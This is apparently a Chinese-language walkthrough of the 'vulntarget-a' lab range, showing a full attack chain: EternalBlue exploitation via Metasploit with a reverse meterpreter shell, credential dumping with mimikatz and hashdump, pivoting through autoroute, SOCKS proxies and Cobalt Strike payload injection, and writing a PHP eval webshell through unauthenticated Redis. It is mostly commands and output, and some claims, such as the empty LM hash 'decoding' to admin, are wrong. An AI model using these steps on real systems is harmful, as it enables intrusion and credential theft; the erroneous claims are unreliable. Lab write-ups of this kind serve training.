vulntarget-a打靶记录
vulntarget-a打靶记录
1. 拓扑结构

2.Windows7靶机渗透
2.1. 永恒之蓝漏洞打法
2.1.1. 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
┌──(root㉿MYsec)-[/home/hirak0]
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:81:42:5a, IPv4: 192.168.23.132
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.23.1 00:50:56:c0:00:08 VMware, Inc.
192.168.23.2 00:50:56:ed:53:ea VMware, Inc.
192.168.23.133 00:0c:29:86:e6:6a VMware, Inc.
192.168.23.254 00:50:56:e0:16:21 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.937 seconds (132.16 hosts/sec). 4 responded
扫出目标主机IP为192.168.23.133
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.23.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.23.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.23.0/24
方法五、待补充
2.1.2. 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
对于win7进行扫描
nmap -A -sV -T4 -p- 192.168.23.133
┌──(root㉿MYsec)-[/home/hirak0]
└─# nmap -A -sV -T4 -p- 192.168.23.133
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-07 14:49 CST
Nmap scan report for 192.168.23.133
Host is up (0.00060s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http nginx
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: \xCD\xA8\xB4\xEFOA\xCD\xF8\xC2\xE7\xD6\xC7\xC4\xDC\xB0\xEC\xB9\xAB\xCF\xB5\xCD\xB3
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
MAC Address: 00:0C:29:86:E6:6A (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|phone
Running: Microsoft Windows 2008|8.1|7|Phone|Vista
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
OS details: Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows Embedded Standard 7, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7
Network Distance: 1 hop
Service Info: Host: WIN7-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: win7-PC
| NetBIOS computer name: WIN7-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-03-07T14:51:54+08:00
|_clock-skew: mean: -2h39m57s, deviation: 4h37m07s, median: 2s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: WIN7-PC, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:86:e6:6a (VMware)
| smb2-time:
| date: 2023-03-07T06:51:54
|_ start_date: 2023-03-07T05:47:40
| smb2-security-mode:
| 2.1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.60 ms 192.168.23.133
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.99 seconds
看到该主机开放了80、135、139、445端口,80端口是Redis
这里咱们先利用常见的445端口的ms17-010漏洞
2.1.3. 漏洞探测
开启msf,搜索search ms17-010
┌──(root㉿MYsec)-[/home/hirak0]
└─# msfconsole
...
...
...
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 >
这里咱们使用其中的第四个模块auxiliary/scanner/smb/smb_ms17_010来检测是否存在漏洞
输入命令:use auxiliary/scanner/smb/smb_ms17_010
查看该模块需要的配置信息:show options
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wor yes List of named pipes to check
dlists/named_pipes.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wi
ki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) >
其中RHOSTS是需要提供的探测主机ip或者ip的范围,RPOST为目标端口,设置为目标IP进行探测
set RHOSTS 192.168.23.133
然后执行run
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.23.133
RHOSTS => 192.168.23.133
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.23.133:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.23.133:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
很显然,该目标主机探测可能存在ms17-010漏洞
2.1.4. 漏洞利用
这里咱们使用use exploit/windows/smb/ms17_010_eternalblue进行漏洞利用
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wi
ndows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.23.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
设置靶机IP地址:set RHOSTS 192.168.23.133
然后设置一下反弹shell的payload:set payload windows/x64/meterpreter/reverse_tcp
这里需要设置攻击机IP地址,参数是LHOSTS
设置攻击机IP地址:set LHOSTS 192.168.23.132
开始攻击:run
成功拿到权限,且是最高权限
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.23.133
RHOSTS => 192.168.23.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOSTS 192.168.23.132
LHOSTS => 192.168.23.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.23.132:4444
[*] 192.168.23.133:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.133:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.23.133:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.23.133:445 - The target is vulnerable.
[*] 192.168.23.133:445 - Connecting to target for exploitation.
[+] 192.168.23.133:445 - Connection established for exploitation.
[+] 192.168.23.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.23.133:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.23.133:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.23.133:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.23.133:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.23.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.23.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.23.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.23.133:445 - Starting non-paged pool grooming
[+] 192.168.23.133:445 - Sending SMBv2 buffers
[+] 192.168.23.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.23.133:445 - Sending final SMBv2 buffers.
[*] 192.168.23.133:445 - Sending last fragment of exploit packet!
[*] 192.168.23.133:445 - Receiving response from exploit packet
[+] 192.168.23.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.23.133:445 - Sending egg to corrupted connection.
[*] 192.168.23.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.23.133
[*] Meterpreter session 1 opened (192.168.23.132:4444 -> 192.168.23.133:51003 ) at 2023-03-07 16:34:18 +0800
[+] 192.168.23.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 3384 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>
2.1.5 信息收集
ipconfig出现乱码
CHCP 65001设置一下,其中65001代表UTF-8代码页
C:\Windows\system32>CHCP 65001
CHCP 65001
Active code page: 65001
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Bluetooth ��������:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter �������� 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::69df:f30e:d6c9:1005%13
IPv4 Address. . . . . . . . . . . : 10.0.20.98
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ��������:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::8587:6bcf:d7a5:5ca7%11
IPv4 Address. . . . . . . . . . . : 192.168.23.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.23.2
Tunnel adapter isatap.{88C7D474-A9AD-4240-ADA1-2ADAD30C0900}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
Tunnel adapter isatap.{C16C4D2C-F074-4634-A62D-2B70BC241EE5}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Windows\system32>
其中发现两个IP段10.0.20.98和192.168.23.133
C:\Windows\system32>whoami
whoami
nt authority\system
whoami查看当前用户得权限为system权限
C:\Windows\system32>tasklist/svc
tasklist/svc
Image Name PID Services
========================= ======== ============================================
System Idle Process 0 N/A
System 4 N/A
smss.exe 260 N/A
csrss.exe 348 N/A
wininit.exe 388 N/A
csrss.exe 396 N/A
winlogon.exe 444 N/A
services.exe 472 N/A
lsass.exe 480 SamSs
lsm.exe 488 N/A
svchost.exe 608 DcomLaunch, PlugPlay, Power
svchost.exe 688 RpcEptMapper, RpcSs
svchost.exe 728 AudioSrv, Dhcp, eventlog, lmhosts, wscsvc
LogonUI.exe 800 N/A
svchost.exe 840 AudioEndpointBuilder, CscService, PcaSvc,
SysMain, TrkWks, UxSms, WdiSystemHost
svchost.exe 896 AeLookupSvc, Browser, gpsvc, iphlpsvc,
LanmanServer, ProfSvc, Schedule, SENS,
Themes, Winmgmt, wuauserv
svchost.exe 312 EventSystem, netprofm, nsi, WdiServiceHost,
WinHttpAutoProxySvc
svchost.exe 1028 CryptSvc, Dnscache, LanmanWorkstation,
NlaSvc
svchost.exe 1164 BFE, DPS, MpsSvc
svchost.exe 1284 FDResPub, FontCache, SSDPSRV, upnphost
mysqld.exe 1328 MySQL5_OA
OfficeDaemon.exe 1360 Office_Daemon
OfficeDbProxy.exe 1380 Office_DbProxy
OfficeIm.exe 1408 Office_IM
OfficeIndex.exe 1452 Office_Index
OfficeMail.exe 1476 Office_Mail
OfficePOP3.exe 1556 Office_POP3
OfficeRedis.exe 1576 Office_Redis
OfficeTask.exe 1596 Office_Task
redis-server64.exe 1868 N/A
conhost.exe 1880 N/A
OfficeWeb.exe 1956 Office_Web
VGAuthService.exe 1996 VGAuthService
vmtoolsd.exe 2020 VMTools
svchost.exe 2136 bthserv
svchost.exe 2184 PolicyAgent
OfficeFPM.exe 2244 N/A
OfficeFPM.exe 2252 N/A
OfficeNginx.exe 2260 N/A
conhost.exe 2276 N/A
conhost.exe 2284 N/A
php-cgi.exe 2424 N/A
php-cgi.exe 2432 N/A
php-cgi.exe 2440 N/A
php-cgi.exe 2448 N/A
php-cgi.exe 2456 N/A
php-cgi.exe 2464 N/A
php-cgi.exe 2472 N/A
php-cgi.exe 2480 N/A
php-cgi.exe 2488 N/A
php-cgi.exe 2496 N/A
php-cgi.exe 2504 N/A
php-cgi.exe 2512 N/A
php-cgi.exe 2520 N/A
php-cgi.exe 2528 N/A
php-cgi.exe 2536 N/A
php-cgi.exe 2544 N/A
php-cgi.exe 2552 N/A
php-cgi.exe 2560 N/A
php-cgi.exe 2568 N/A
php-cgi.exe 2576 N/A
OfficeNginx.exe 2584 N/A
conhost.exe 2600 N/A
conhost.exe 2608 N/A
conhost.exe 2616 N/A
conhost.exe 2624 N/A
conhost.exe 2632 N/A
conhost.exe 2640 N/A
conhost.exe 2648 N/A
conhost.exe 2656 N/A
conhost.exe 2664 N/A
conhost.exe 2672 N/A
conhost.exe 2680 N/A
conhost.exe 2688 N/A
conhost.exe 2696 N/A
conhost.exe 2704 N/A
conhost.exe 2712 N/A
conhost.exe 2720 N/A
conhost.exe 2728 N/A
conhost.exe 2736 N/A
conhost.exe 2744 N/A
conhost.exe 2752 N/A
conhost.exe 2760 N/A
dllhost.exe 2960 COMSysApp
WmiPrvSE.exe 2972 N/A
msdtc.exe 2684 MSDTC
OfficeMQ.exe 3968 Office_MQ
OfficeWorker.exe 4080 N/A
conhost.exe 4088 N/A
sppsvc.exe 3096 sppsvc
svchost.exe 1808 WinDefend
SearchIndexer.exe 3512 WSearch
spoolsv.exe 320 Spooler
cmd.exe 280 N/A
conhost.exe 3788 N/A
tasklist.exe 344 N/A
tasklist/svc查看进程

杀软识别一下,发现系统中没有杀软
退出终端,加载mimikataz模块
C:\Windows\system32>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WIN7-PC$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
win7-pc$ WORKGROUP (null)
未获取到账户密码,咱们利用hashdump查看一下当前用户的hash值
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:ff8d3a91dc35b645a836b20d2d4e0ae4:::
win7:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
meterpreter >
成功解出密码:aad3b435b51404eeaad3b435b51404ee值为admnin

即用户名为win,密码为admin
2.2.通达OA打法
2.2.1. 信息收集
直接访问,http://192.168.23.133/,发现是通达OA

访问http://192.168.23.133/inc/expired.php查看当前通达OA版本号等信息

发现该OA版本为Office Anywhere 11.3版
通过搜索发现该版本存在文件上传、文件包含、任意用户登录漏洞
具体参考:https://blog.csdn.net/Alexz__/article/details/108758475
2.2.2. 漏洞利用
这里直接利用一把梭工具进行漏洞利用

这里选择TongdaOA_Management_Upload_Getshell

然后用蚁剑进行连接


同样也拿到了system权限
3. 内网渗透-Windows Server 2016
3.1. 进程迁移
获得shell时,该shell是极其脆弱,所以需要移动这个shell把它和目标机中一个稳定的进程绑定在一起,而不需要对磁盘进行任何写入操作,这样使渗透更难被检测到。
自动迁移进程命令run post/windows/manage/migrate后,系统会自动寻找合适的进程然后迁移
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN7-PC
[*] Current server process: spoolsv.exe (320)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 3492
[+] Successfully migrated into process 3492
meterpreter >
这里在咱们从320的spoolsv.exe迁移到了noepad.exe的3492进程
查看本地网络连接子网段
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.0.20.0/255.255.255.0
Local subnet: 192.168.23.0/255.255.255.0
meterpreter >
3.2. 添加动态路由
添加一条动态路由run autoroute -s 10.0.20.0/24
meterpreter > run autoroute -s 10.0.20.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.20.0/255.255.255.0...
[+] Added route to 10.0.20.0/255.255.255.0 via 192.168.23.133
[*] Use the -p option to list all active routes
meterpreter >
或者
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.23.132:4444 -> 192.168.23.133:49296 (192.168.
23.133)
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against WIN7-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.23.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Bluetooth vc6.
[*] Post module execution completed
加完路由后进行存活检测一下
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > set session 1
session => 1
msf6 post(windows/gather/arp_scanner) > set rhosts 10.0.20.1-254
rhosts => 10.0.20.1-254
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against WIN7-PC
[*] ARP Scanning 10.0.20.1-254
[+] IP: 10.0.20.98 MAC 00:0c:29:86:e6:74 (VMware, Inc.)
[+] IP: 10.0.20.99 MAC 00:0c:29:82:65:49 (VMware, Inc.)
[*] Post module execution completed
发现了另一台存活主机10.0.20.99
3.3. 通过MSF进行代理转发
msf6 post(windows/gather/arp_scanner) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) >
3.4. 通过上线CS来代理转发
准备上线cs,启动cs server
└─# ./teamserver 192.168.23.132 123456
[*] Will use existing X509 certificate and keystore (for SSL)
[*] Loading properties file (/home/hirak0/MY_Tools_Linux/DC_Tools/CS/Cobalt_Strike_4.5/TeamServer.prop).
[*] Properties file was loaded.
[+] Team server is up on 0.0.0.0:54321
[*] SHA256 hash of SSL cert is: 694f4ce11e8c2a9919045caa0a063adf85d75b0a55fb88f6058d9f33bd3763e9
[+] Listener: vulntarget-a started!
启动监听器

可以使用cs创建木马exe,放到目标机器执行。
但鉴于已经拿到meterpreter,直接利用msf会话注入cs
后台当前session
background
加载msf的payload注入功能
use exploit/windows/local/payload_inject
设置payload
set payload windows/meterpreter/reverse_http
设置cs服务器地址端口
set LHOST 192.168.23.132
set LPORT 7777
设置监控会话
set session 1
设置当前msf不接受监听数据
set disablepayloadhander true
msf6 auxiliary(server/socks_proxy) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set LHOST 192.168.23.132
LHOST => 192.168.23.132
msf6 exploit(windows/local/payload_inject) > set LPORT 7777
LPORT => 7777
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > set disablepayloadhander true
disablepayloadhander => true
msf6 exploit(windows/local/payload_inject) > run
[*] Started HTTP reverse handler on http://192.168.23.132:7777
[*] Running module against WIN7-PC
[*] Spawned Notepad process 1092
[*] Injecting payload into 1092
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1092
[*] Exploit completed, but no session was created.
成功上线CS

通过CS代理转发


在kali上重新重新配一下socks4

首先先要需要修改/etc/proxychain4.conf配置文件,这里如果没有该文件,说明没有安装proxychains,安装一下sudo apt install proxychains在进行后续操作
vim /etc/proxychains4.conf
在末尾添加以下字段
socks5 127.0.0.1 1080

3.5. 端口扫描
通过nmap扫描目标IP的常用端口
┌──(root㉿MYsec)-[/home/hirak0]
└─# proxychains nmap -sT -Pn 10.0.20.99 -p22,23,80,139,445,1433,3306,3389,6379,8080
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-08 11:21 CST
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:23 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:139 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:8080 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:445 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:3389 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:80 ... OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:3306 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:22 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:6379 ... OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.0.20.99:1433 <--socket error or timeout!
Nmap scan report for bogon (10.0.20.99)
Host is up (12s latency).
PORT STATE SERVICE
22/tcp closed ssh
23/tcp closed telnet
80/tcp open http
139/tcp closed netbios-ssn
445/tcp closed microsoft-ds
1433/tcp closed ms-sql-s
3306/tcp closed mysql
3389/tcp closed ms-wbt-server
6379/tcp open redis
8080/tcp closed http-proxy
Nmap done: 1 IP address (1 host up) scanned in 120.38 seconds
发现10.0.20.99主机开放了6379和80端口
这里在浏览器上添加一下代理访问一下http://10.0.20.99


3.6. 80站点目录扫描
通过proxychains对目标站点进行目录扫描
└─# dirsearch -u http://10.0.20.99 --proxy=socks4://192.168.23.132:8888
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/10.0.20.99/_23-03-08_13-31-51.txt
Error Log: /root/.dirsearch/logs/errors-23-03-08_13-31-51.log
Target: http://10.0.20.99/
[13:31:52] Starting:
[13:31:53] 403 - 215B - /%C0%AE%C0%AE%C0%AF
[13:31:53] 403 - 211B - /%3f/
[13:31:53] 403 - 210B - /%ff
[13:31:56] 403 - 220B - /.ht_wsr.txt
[13:31:56] 403 - 225B - /.htaccess.sample
[13:31:56] 403 - 223B - /.htaccess.orig
[13:31:56] 403 - 223B - /.htaccess.bak1
[13:31:56] 403 - 221B - /.htaccess_sc
[13:31:56] 403 - 221B - /.htaccessOLD
[13:31:56] 403 - 221B - /.htaccessBAK
[13:31:56] 403 - 213B - /.htm
[13:31:56] 403 - 214B - /.html
[13:31:56] 403 - 223B - /.htpasswd_test
[13:31:56] 403 - 223B - /.htaccess_orig
[13:31:56] 403 - 222B - /.htaccessOLD2
[13:31:56] 403 - 219B - /.htpasswds
[13:31:56] 403 - 224B - /.htaccess_extra
[13:31:56] 403 - 220B - /.httr-oauth
[13:31:56] 403 - 223B - /.htaccess.save
[13:32:05] 403 - 225B - /Trace.axd::$DATA
[13:32:36] 200 - 11B - /index.php
[13:32:36] 403 - 225B - /index.php::$DATA
[13:32:36] 200 - 11B - /index.php.
[13:32:36] 200 - 11B - /index.pHp
[13:32:36] 200 - 11B - /index.php/login/
[13:32:40] 200 - 14KB - /l.php
[13:32:46] 200 - 70KB - /phpinfo.php
[13:32:59] 403 - 226B - /web.config::$DATA
Task Completed
发现phpinfo.php和l.php
访问: http://10.0.20.99/phpinfo.php

暴露了网站的绝对路径:C:/phpStudy/PHPTutorial/WWW/
访问:http://10.0.20.99/l.php

这里得到的都是一些配置上的信息,先放一边
3.7. 6379的Redis漏洞探测
先看6379的Redis端口是不是未授权
┌──(root㉿MYsec)-[/home/hirak0]
└─# proxychains redis-cli -h 10.0.20.99
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:8888 ... 10.0.20.99:6379 ... OK
10.0.20.99:6379>
根据前边80站点拿到的路径,通过redis-cli咱们直接写入webshell
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTutorial/WWW"
OK
10.0.20.99:6379> config set dbfilename shell.php
OK
10.0.20.99:6379> set x "<?php @eval($_POST['hacker']);?>"
OK
10.0.20.99:6379> save
OK
10.0.20.99:6379>
3.8. Redis未授权访问漏洞利用
成功写入webshell,咱们通过蚁剑连接一下,这里需要先设置一下代理



蚁剑成功连接,然后查看一下当前用户权限

这个也是system的权限
3.9. 信息收集
拿到权限了,自然就是进行信息收集一波了
quser查看一下运行中的用户,发现用户win2016运行中

然后看一下ipconfig /all

发现域名vulntarget.com以及另一个内网ip:10.0.10.111
然后再看一下进程tasklist
System Idle Process 0 Services 0 4 K
System 4 Services 0 140 K
smss.exe 380 Services 0 1,204 K
csrss.exe 456 Services 0 4,188 K
wininit.exe 556 Services 0 5,040 K
csrss.exe 564 Console 1 6,452 K
winlogon.exe 616 Console 1 10,552 K
services.exe 680 Services 0 9,388 K
lsass.exe 688 Services 0 16,236 K
svchost.exe 772 Services 0 19,356 K
svchost.exe 832 Services 0 9,780 K
dwm.exe 908 Console 1 57,856 K
svchost.exe 968 Services 0 48,972 K
